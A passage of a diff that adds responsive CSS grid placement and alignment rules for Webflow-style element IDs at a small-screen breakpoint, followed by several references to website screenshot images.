+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-row-align: start;
+    align-self: start;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+    -ms-grid-row-align: center;
+    align-self: center;
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}




